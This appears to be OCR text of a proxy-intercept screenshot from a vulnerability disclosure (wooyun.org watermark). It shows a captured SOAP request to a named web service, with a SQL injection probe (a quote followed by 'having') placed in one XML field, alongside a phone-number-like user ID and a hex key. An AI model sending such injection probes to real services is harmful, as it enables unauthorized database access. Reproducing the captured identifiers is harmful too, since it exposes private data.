 Request to http://ban.homca.com:8011 [122.224.176.124]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex XML
POST /HOMCAService.asmx HTTP/1.1
User-Agent: ksoap2-android/2.6.0+
SOAPAction: http://tempuri.org/WriteWebService
Content-Type: text/xml;charset=utf-8
Connection: close
Accept-Encoding: gzip
Host: ban.homca.com:8011
Content-Length: 1024
<v:Envelope xmlns:i="http://www.w3.org/2001/XMLSchema-instance"
xmlns:d="http://www.w3.org/2001/XMLSchema" xmlns:c="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:v="http://schemas.xmlsoap.org/soap/envelope/"><v:Header /><v:Body><WriteWebService
xmlns="http://tempuri.org/" id="o0" c:root="1"><jkid i:type="d:string">01W05</jkid><jkxlh
i:type="d:string">1827C3A0E75A61AAFCCCFF380037C2B73932EBD59CCEA802F5F9F1B5ECBA1A3D</jkxlh><WriteXmlDoc
i:type="d:string">&lt;?xml version="1.0"
encoding="GBK"?&gt;&lt;root&gt;&lt;vioViolation&gt;&lt;bindtype&gt;1&lt;/bindtype&gt;&lt;usercelid&gt;K1
5882008953&lt;/usercelid&gt;&lt;agentid&gt;9998&lt;/agentid&gt;&lt;camerain&gt;103&lt;/camerain&gt;&lt;a
ccesscode&gt;&lt;/accesscode&gt;&lt;cameranickname&gt;nn&lt;/cameranickname&gt;&lt;commissionid&gt;000000
0&lt;/commissionid&gt;&lt;terminaltype&gt;102&lt;/terminaltype&gt;&lt;terminalid&gt;null&lt;/terminalid&
gt;&lt;/vioViolation&gt;&lt;/root&gt;</WriteXmlDoc><xtlb
i:type="d:string">'having</xtlb></WriteWebService></v:Body></v:Envelope>
www.wooyun.org